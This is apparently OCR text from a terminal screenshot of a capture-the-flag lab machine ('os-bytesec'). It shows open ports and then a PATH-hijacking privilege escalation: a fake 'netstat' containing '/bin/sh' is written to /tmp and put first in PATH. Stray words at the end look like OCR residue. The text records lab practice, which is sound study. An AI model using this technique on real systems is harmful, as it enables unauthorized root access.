 root@kali: ~/TargetMachine/os-bytesec
文件 动作 编辑 查看 帮助
tcp 0 0 0.0.0.0:2525 0.0.0.0:* LISTEN 1175/sshd
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 1024/smbd
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 1183/mysqld
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 1024/smbd
tcp 0 0 192.168.31.27:2525 192.168.31.239:39122 ESTABLISHED 2511/sshd: blackjax
tcp6 0 0 :::2525 :::* LISTEN 1175/sshd
tcp6 0 0 :::445 :::* LISTEN 1024/smbd
tcp6 0 0 :::139 :::* LISTEN 1024/smbd
tcp6 0 0 :::80 :::* LISTEN 1308/apache2
blackjax@nitin:~$ xxd /usr/bin/netscan | less
blackjax@nitin:~$ cd /tmp
blackjax@nitin:/tmp$ ls
systemd-private-f73f2b4f4db7458980f1d6e55ab34c6f-systemd-timesyncd.service-Clrreh vmware-root
blackjax@nitin:/tmp$  usr/bin/netscan
bash: usr/bin/netscan: No such file or directory
blackjax@nitin:/tmp$ cd /tmp
blackjax@nitin:/tmp$ echo "/bin/sh" > netstat
blackjax@nitin:/tmp$ ls
netstat systemd-private-f73f2b4f4db7458980f1d6e55ab34c6f-systemd-timesyncd.service-Clrreh vmware-root
blackjax@nitin:/tmp$ chmod 777 netstat
blackjax@nitin:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
blackjax@nitin:/tmp$ export PATH=/tmp:$PATH
blackjax@nitin:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
blackjax@nitin:/tmp$
AFTER THE
WALKOUT